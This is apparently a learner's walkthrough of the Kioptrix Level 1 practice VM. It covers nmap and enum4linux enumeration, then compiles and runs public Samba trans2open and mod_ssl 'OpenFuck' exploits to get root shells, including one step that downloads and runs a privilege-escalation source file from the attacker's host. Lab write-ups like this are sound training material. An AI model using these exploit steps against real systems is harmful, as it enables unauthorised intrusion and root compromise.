Kioptrix Level1 Walkthrough
I write Kioptrix Level1 walkthrough in English for my English training.
Enumeration
First, an Nmap scan revealed what services running on a target. Older version of Apache2 and samba are running.
$ ports=$(nmap -p- --min-rate=1000 -T4 192.168.174.142 | grep ^[0-9] | cut -d '/' -f 1 | tr '\n' ',' | sed s/,$//)` $ nmap -sC -sV -p$ports 192.168.174.142 Starting Nmap 7.91 ( https://nmap.org ) at 2021-09-07 09:00 EDT Nmap scan report for 192.168.174.142 Host is up (0.00042s latency). PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 2.9p2 (protocol 1.99) | ssh-hostkey: | 1024 b8:74:6c:db:fd:8b:e6:66:e9:2a:2b:df:5e:6f:64:86 (RSA1) | 1024 8f:8e:5b:81:ed:21:ab:c1:80:e1:57:a3:3c:85:c4:71 (DSA) |_ 1024 ed:4e:a9:4a:06:14:ff:15:14:ce:da:3a:80:db:e2:81 (RSA) |_sshv1: Server supports SSHv1 80/tcp open http Apache httpd 1.3.20 ((Unix) (Red-Hat/Linux) mod_ssl/2.8.4 OpenSSL/0.9.6b) | http-methods: |_ Potentially risky methods: TRACE |_http-server-header: Apache/1.3.20 (Unix) (Red-Hat/Linux) mod_ssl/2.8.4 OpenSSL/0.9.6b |_http-title: Test Page for the Apache Web Server on Red Hat Linux 111/tcp open rpcbind 2 (RPC #100000) | rpcinfo: | program version port/proto service | 100000 2 111/tcp rpcbind | 100000 2 111/udp rpcbind | 100024 1 1024/tcp status |_ 100024 1 1026/udp status 139/tcp open netbios-ssn Samba smbd (workgroup: aMYGROUP) 443/tcp open ssl/https Apache/1.3.20 (Unix) (Red-Hat/Linux) mod_ssl/2.8.4 OpenSSL/0.9.6b |_http-server-header: Apache/1.3.20 (Unix) (Red-Hat/Linux) mod_ssl/2.8.4 OpenSSL/0.9.6b |_http-title: 400 Bad Request | ssl-cert: Subject: commonName=localhost.localdomain/organizationName=SomeOrganization/stateOrProvinceName=SomeState/countryName=-- | Not valid before: 2009-09-26T09:32:06 |_Not valid after: 2010-09-26T09:32:06 |_ssl-date: 2021-09-06T05:35:15+00:00; -1d07h26m26s from scanner time. | sslv2: | SSLv2 supported | ciphers: | SSL2_RC2_128_CBC_EXPORT40_WITH_MD5 | SSL2_RC4_128_WITH_MD5 | SSL2_DES_64_CBC_WITH_MD5 | SSL2_RC4_64_WITH_MD5 | SSL2_RC2_128_CBC_WITH_MD5 | SSL2_RC4_128_EXPORT40_WITH_MD5 |_ SSL2_DES_192_EDE3_CBC_WITH_MD5 1024/tcp open status 1 (RPC #100024) Host script results: |_clock-skew: -1d07h26m26s |_nbstat: NetBIOS name: KIOPTRIX, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown) |_smb2-time: Protocol negotiation failed (SMB2) Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 76.02 seconds
Samba Approach
enum4linux & smbver.sh
I use enum4linux to collect information, but error E] Server doesn't allow session using username '', password ''. Aborting remainder of tests. has occured.
$ enum4linux -a 192.168.174 Starting enum4linux v0.8.9 ( http://labs.portcullis.co.uk/application/enum4linux/ ) on Mon Sep 13 09:06:23 2021 ========================== | Target Information | ========================== Target ........... 192.168.174 RID Range ........ 500-550,1000-1050 Username ......... '' Password ......... '' Known Usernames .. administrator, guest, krbtgt, domain admins, root, bin, none =================================================== | Enumerating Workgroup/Domain on 192.168.174 | =================================================== [E] Can't find workgroup/domain =========================================== | Nbtstat Information for 192.168.174 | =========================================== Looking up status of 192.168.0.174 No reply from 192.168.0.174 ==================================== | Session Check on 192.168.174 | ==================================== Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 437. [E] Server doesn't allow session using username '', password ''. Aborting remainder of tests.
When I research error, I have to write client min protocol = NT1 in /etc/samb/smb.conf.
After overwrite smb.conf, the result of enum4linux is as follows.
$ enum4linux -a 192.168.174.142
Starting enum4linux v0.8.9 ( http://labs.portcullis.co.uk/application/enum4linux/ ) on Mon Sep 13 09:08:15 2021
==========================
| Target Information |
==========================
Target ........... 192.168.174.142
RID Range ........ 500-550,1000-1050
Username ......... ''
Password ......... ''
Known Usernames .. administrator, guest, krbtgt, domain admins, root, bin, none
=======================================================
| Enumerating Workgroup/Domain on 192.168.174.142 |
=======================================================
[+] Got domain/workgroup name: MYGROUP
===============================================
| Nbtstat Information for 192.168.174.142 |
===============================================
Looking up status of 192.168.174.142
KIOPTRIX <00> - B <ACTIVE> Workstation Service
KIOPTRIX <03> - B <ACTIVE> Messenger Service
KIOPTRIX <20> - B <ACTIVE> File Server Service
..__MSBROWSE__. <01> - <GROUP> B <ACTIVE> Master Browser
MYGROUP <00> - <GROUP> B <ACTIVE> Domain/Workgroup Name
MYGROUP <1d> - B <ACTIVE> Master Browser
MYGROUP <1e> - <GROUP> B <ACTIVE> Browser Service Elections
MAC Address = 00-00-00-00-00-00
========================================
| Session Check on 192.168.174.142 |
========================================
[+] Server 192.168.174.142 allows sessions using username '', password ''
==============================================
| Getting domain SID for 192.168.174.142 |
==============================================
Domain Name: MYGROUP
Domain Sid: (NULL SID)
[+] Can't determine if host is part of domain or part of a workgroup
=========================================
| OS information on 192.168.174.142 |
=========================================
Use of uninitialized value $os_info in concatenation (.) or string at ./enum4linux.pl line 464.
[+] Got OS info for 192.168.174.142 from smbclient:
[+] Got OS info for 192.168.174.142 from srvinfo:
KIOPTRIX Wk Sv PrQ Unx NT SNT Samba Server
platform_id : 500
os version : 4.5
server type : 0x9a03
(snip)

But enum4linux don't show samba version. How to detect samba version?
I look up the shell script smbver.sh. The samba version is Unix.Samba 2.2.1a.
OSCPRepo/smbver.sh at master · rewardone/OSCPRepo · GitHub
searchsploit and exploit
Use seachsploit for searching exploit code. I thought Samba < 2.2.8 (Linux/BSD) - Remote Code Execution is useful in Kioptrix Level1.
$ searchsploit samba 2.2 --------------------------------------------------------------------------- --------------------------------- Exploit Title | Path --------------------------------------------------------------------------- --------------------------------- Samba 2.0.x/2.2 - Arbitrary File Creation | unix/remote/20968.txt Samba 2.2.0 < 2.2.8 (OSX) - trans2open Overflow (Metasploit) | osx/remote/9924.rb Samba 2.2.2 < 2.2.6 - 'nttrans' Remote Buffer Overflow (Metasploit) (1) | linux/remote/16321.rb Samba 2.2.8 (BSD x86) - 'trans2open' Remote Overflow (Metasploit) | bsd_x86/remote/16880.rb Samba 2.2.8 (Linux Kernel 2.6 / Debian / Mandrake) - Share Privilege Escal | linux/local/23674.txt Samba 2.2.8 (Linux x86) - 'trans2open' Remote Overflow (Metasploit) | linux_x86/remote/16861.rb Samba 2.2.8 (OSX/PPC) - 'trans2open' Remote Overflow (Metasploit) | osx_ppc/remote/16876.rb Samba 2.2.8 (Solaris SPARC) - 'trans2open' Remote Overflow (Metasploit) | solaris_sparc/remote/16330.rb Samba 2.2.8 - Brute Force Method Remote Command Execution | linux/remote/55.c Samba 2.2.x - 'call_trans2open' Remote Buffer Overflow (1) | unix/remote/22468.c Samba 2.2.x - 'call_trans2open' Remote Buffer Overflow (2) | unix/remote/22469.c Samba 2.2.x - 'call_trans2open' Remote Buffer Overflow (3) | unix/remote/22470.c Samba 2.2.x - 'call_trans2open' Remote Buffer Overflow (4) | unix/remote/22471.txt Samba 2.2.x - 'nttrans' Remote Overflow (Metasploit) | linux/remote/9936.rb Samba 2.2.x - CIFS/9000 Server A.01.x Packet Assembling Buffer Overflow | unix/remote/22356.c Samba 2.2.x - Remote Buffer Overflow | linux/remote/7.pl Samba < 2.2.8 (Linux/BSD) - Remote Code Execution | multiple/remote/10.c Samba < 2.2.8 (Linux/BSD) - Remote Code Execution | multiple/remote/10.c Samba < 3.0.20 - Remote Heap Overflow | linux/remote/7701.txt Samba < 3.6.2 (x86) - Denial of Service (PoC) | linux_x86/dos/36741.py --------------------------------------------------------------------------- --------------------------------- Shellcodes: No Results
$ cp /usr/share/exploitdb/exploits/multiple/remote/10.c ./ $ gcc -o sambal 10.c $ ./sambal samba-2.2.8 < remote root exploit by eSDee (www.netric.org|be) -------------------------------------------------------------- Usage: ./sambal [-bBcCdfprsStv] [host] -b <platform> bruteforce (0 = Linux, 1 = FreeBSD/NetBSD, 2 = OpenBSD 3.1 and prior, 3 = OpenBSD 3.2) -B <step> bruteforce steps (default = 300) -c <ip address> connectback ip address -C <max childs> max childs for scan/bruteforce mode (default = 40) -d <delay> bruteforce/scanmode delay in micro seconds (default = 100000) -f force -p <port> port to attack (default = 139) -r <ret> return address -s scan mode (random) -S <network> scan mode -t <type> presets (0 for a list) -v verbose mode $ ./sambal -b 0 192.168.174.142 samba-2.2.8 < remote root exploit by eSDee (www.netric.org|be) -------------------------------------------------------------- + Bruteforce mode. (Linux) + Host is running samba. + Worked! -------------------------------------------------------------- *** JE MOET JE MUIL HOUWE Linux kioptrix.level1 2.4.7-10 #1 Thu Sep 6 16:46:36 EDT 2001 i686 unknown uid=0(root) gid=0(root) groups=99(nobody) whoami root
Compile the exploit code and run the binary. You can get the root.
Apache2 Approach
search vulnerability
Use nikto to seach vulnerability.
- Nikto v2.1.6 --------------------------------------------------------------------------- + Target IP: 192.168.174.142 + Target Hostname: 192.168.174.142 + Target Port: 80 + Start Time: 2021-09-07 09:42:00 (GMT-4) --------------------------------------------------------------------------- + Server: Apache/1.3.20 (Unix) (Red-Hat/Linux) mod_ssl/2.8.4 OpenSSL/0.9.6b + Server may leak inodes via ETags, header found with file /, inode: 34821, size: 2890, mtime: Wed Sep 5 23:12:46 2001 + The anti-clickjacking X-Frame-Options header is not present. + The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS + The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type + OSVDB-27487: Apache is vulnerable to XSS via the Expect header + OpenSSL/0.9.6b appears to be outdated (current is at least 1.1.1). OpenSSL 1.0.0o and 0.9.8zc are also current. + mod_ssl/2.8.4 appears to be outdated (current is at least 2.8.31) (may depend on server version) + Apache/1.3.20 appears to be outdated (current is at least Apache/2.4.37). Apache 2.2.34 is the EOL for the 2.x branch. + Allowed HTTP Methods: GET, HEAD, OPTIONS, TRACE + OSVDB-877: HTTP TRACE method is active, suggesting the host is vulnerable to XST + OSVDB-838: Apache/1.3.20 - Apache 1.x up 1.2.34 are vulnerable to a remote DoS and possible code execution. CAN-2002-0392. + OSVDB-4552: Apache/1.3.20 - Apache 1.3 below 1.3.27 are vulnerable to a local buffer overflow which allows attackers to kill any process on the system. CAN-2002-0839. + OSVDB-2733: Apache/1.3.20 - Apache 1.3 below 1.3.29 are vulnerable to overflows in mod_rewrite and mod_cgi. CAN-2003-0542. + mod_ssl/2.8.4 - mod_ssl 2.8.7 and lower are vulnerable to a remote buffer overflow which may allow a remote shell. http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2002-0082, OSVDB-756. + ///etc/hosts: The server install allows reading of any system file by adding an extra '/' to the URL. + OSVDB-682: /usage/: Webalizer may be installed. Versions lower than 2.01-09 vulnerable to Cross Site Scripting (XSS). + OSVDB-3268: /manual/: Directory indexing found. + OSVDB-3092: /manual/: Web server manual found. + OSVDB-3268: /icons/: Directory indexing found. + ERROR: Error limit (20) reached for host, giving up. Last error: error reading HTTP response + Scan terminated: 20 error(s) and 19 item(s) reported on remote host + End Time: 2021-09-07 09:48:55 (GMT-4) (415 seconds) --------------------------------------------------------------------------- + 1 host(s) tested
I found CVE-2002-0082 .
Search exploit code and run
I also use seachsploit for searching exploit code.
$ searchsploit mod_ssl -------------------------------------------------------------------------------------------------- --------------------------------- Exploit Title | Path -------------------------------------------------------------------------------------------------- --------------------------------- Apache mod_ssl 2.0.x - Remote Denial of Service | linux/dos/24590.txt Apache mod_ssl 2.8.x - Off-by-One HTAccess Buffer Overflow | multiple/dos/21575.txt Apache mod_ssl < 2.8.7 OpenSSL - 'OpenFuck.c' Remote Buffer Overflow | unix/remote/21671.c Apache mod_ssl < 2.8.7 OpenSSL - 'OpenFuckV2.c' Remote Buffer Overflow (1) | unix/remote/764.c Apache mod_ssl < 2.8.7 OpenSSL - 'OpenFuckV2.c' Remote Buffer Overflow (2) | unix/remote/47080.c Apache mod_ssl OpenSSL < 0.9.6d / < 0.9.7-beta2 - 'openssl-too-open.c' SSL2 KEY_ARG Overflow | unix/remote/40347.txt -------------------------------------------------------------------------------------------------- --------------------------------- Shellcodes: No Results $ cp /usr/share/exploitdb/exploits/unix/remote/47080.c ./
Confirm source code of 47080.c, compile it and run.
$ head ./47080.c
/*
* OF version r00t VERY PRIV8 spabam
* Version: v3.0.4
* Requirements: libssl-dev ( apt-get install libssl-dev )
* Compile with: gcc -o OpenFuck OpenFuck.c -lcrypto
* objdump -R /usr/sbin/httpd|grep free to get more targets
* #hackarena irc.brasnet.org
* Note: if required, host ptrace and replace wget target
*/
$ gcc -o OpenFuck 47080.c -lcrypto
$ ./OpenFuck
$ ./OpenFuck
*******************************************************************
* OpenFuck v3.0.4-root priv8 by SPABAM based on openssl-too-open *
*******************************************************************
* by SPABAM with code of Spabam - LSD-pl - SolarEclipse - CORE *
* #hackarena irc.brasnet.org *
* TNX Xanthic USG #SilverLords #BloodBR #isotk #highsecure #uname *
* #ION #delirium #nitr0x #coder #root #endiabrad0s #NHC #TechTeam *
* #pinchadoresweb HiTechHate DigitalWrapperz P()W GAT ButtP!rateZ *
*******************************************************************
: Usage: ./OpenFuck target box [port] [-c N]
target - supported box eg: 0x00
box - hostname or IP address
port - port for ssl connection
-c open N connections. (use range 40-50 if u dont know)
Supported OffSet:
0x00 - Caldera OpenLinux (apache-1.3.26)
0x01 - Cobalt Sun 6.0 (apache-1.3.12)
0x02 - Cobalt Sun 6.0 (apache-1.3.20)
0x03 - Cobalt Sun x (apache-1.3.26)
(snip)
I have to set target offset. Result of Nmap, I have to set 0x6a or 0x6b for target.
0x6a - RedHat Linux 7.2 (apache-1.3.20-16)1
0x6b - RedHat Linux 7.2 (apache-1.3.20-16)2
$ ./OpenFuck 0x6a 192.168.174.142 443
*******************************************************************
* OpenFuck v3.0.4-root priv8 by SPABAM based on openssl-too-open *
*******************************************************************
* by SPABAM with code of Spabam - LSD-pl - SolarEclipse - CORE *
* #hackarena irc.brasnet.org *
* TNX Xanthic USG #SilverLords #BloodBR #isotk #highsecure #uname *
* #ION #delirium #nitr0x #coder #root #endiabrad0s #NHC #TechTeam *
* #pinchadoresweb HiTechHate DigitalWrapperz P()W GAT ButtP!rateZ *
*******************************************************************
Establishing SSL connection
cipher: 0x4043808c ciphers: 0x80f8050
Ready to send shellcode
Spawning shell...
Good Bye!
$ ./OpenFuck 0x6b 192.168.174.142 443 -c 20
*******************************************************************
* OpenFuck v3.0.4-root priv8 by SPABAM based on openssl-too-open *
*******************************************************************
* by SPABAM with code of Spabam - LSD-pl - SolarEclipse - CORE *
* #hackarena irc.brasnet.org *
* TNX Xanthic USG #SilverLords #BloodBR #isotk #highsecure #uname *
* #ION #delirium #nitr0x #coder #root #endiabrad0s #NHC #TechTeam *
* #pinchadoresweb HiTechHate DigitalWrapperz P()W GAT ButtP!rateZ *
*******************************************************************
Connection... 20 of 20
Establishing SSL connection
cipher: 0x4043808c ciphers: 0x80f81c8
Ready to send shellcode
Spawning shell...
bash: no job control in this shell
bash-2.05$
cc -o exploit ptrace-kmod.c -B /usr/bin; rm ptrace-kmod.c; ./exploit; -kmod.c; g
--09:31:34-- http://192.168.174.132/ptrace-kmod.c
=> `ptrace-kmod.c'
Connecting to 192.168.174.132:80... connected!
HTTP request sent, awaiting response... 200 OK
Length: 3,921 [text/x-csrc]
0K ... 100% @ 3.74 MB/s
09:31:34 (3.74 MB/s) - `ptrace-kmod.c' saved [3921/3921]
gcc: file path prefix `/usr/bin' never used
[+] Attached to 6304
[+] Waiting for signal
[+] Signal caught
[+] Shellcode placed at 0x4001189d
[+] Now wait for suid shell...
whoami
root
That's it.